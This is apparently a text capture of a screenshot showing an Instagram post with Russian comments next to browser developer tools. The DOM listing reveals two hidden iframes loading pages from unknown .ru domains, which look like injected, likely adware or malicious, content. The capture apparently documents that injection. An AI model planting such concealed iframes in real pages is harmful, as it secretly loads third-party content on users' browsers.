 Responsive ▼ 400 x 831 100% ▼ Online ▼
Instagram
Истории Смотреть все
Ваша ист... sheidlina vetal_bloq... yan_qordi... frost_yt
brianmaps
Saint Petersburg, Russia
5 629 отметок «Нравится»
brianmaps Спасибо ребятам за помощь в съёмках
нового видео, которое выйдет уже завтра в 12:00!
Загрузить еще комментарии
margaret_rich25.09 Няяяяя)
kirillternovii семья
elena17142514 Круто!
Ожидание jl6lofmxl38...
Elements Console Sources Network Performance » 6
<!DOCTYPE html>
<html lang="ru" class="js logged-in client-root touch">
▶<head>…</head>
...▼<body class> == $0
▶<span id="react-root">…</span>
▶<script type="text/javascript">…</script>
<script type="text/javascript">
window.__initialDataLoaded(window._sharedData);
</script>
▶<script type="text/javascript">…</script>
<script type="text/javascript" src="/static/bundles/base/Vendor.js/
4c1087ac8095.js?es6=1" crossorigin="anonymous"></script>
<script type="text/javascript" src="/static/bundles/base/FeedPageContainer.js
52205e14df2a.js?es6=1" crossorigin="anonymous" charset="utf-8" async></script
<script type="text/javascript" src="/static/bundles/base/ru_RU.js/
6a34af3ee92c.js?es6=1" crossorigin="anonymous"></script>
<script type="text/javascript" src="/static/bundles/base/ConsumerCommons.js/
0b39c49831e2.js?es6=1" crossorigin="anonymous"></script>
<script type="text/javascript" src="/static/bundles/base/Consumer.js/
d487d84bce8b.js?es6=1" crossorigin="anonymous"></script>
▶<div class="oBPxI Z2m7o">…</div>
▶<div id="fb-root" class=" fb_reset">…</div>
▶<iframe id="a540125352" src="https://senurs7723.ru/f2.html?a=21670" style=
"display: none;">…</iframe>
▶<iframe id="a754394637" src="https://kes5iyj8u7yb1.ru/u.html?a=21670" style=
"display: none;">…</iframe>
</body>
</html>
html.js.logged-in.client-root.touch body
Styles Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
body, button, input, textarea { <style>…</style>
font-family: -apple-
system,BlinkMacSystemFont,"Segoe
UI",Roboto,Helvetica,Arial,sans-serif;
font-size: 14px;
line-height: 18px;
}
#react-root, body, html { <style>…</style>
height: 100%;
}
body { <style>…</style>
overflow-y: scroll;
}
body { <style>…</style>
margin -
border -
padding -
400 × 831
Filter Show all
▶border-bottom… rgb(0…
▶border-bottom… none
▶border-bottom… 0px
▶border-image-… 0px
▶border-image-… stretch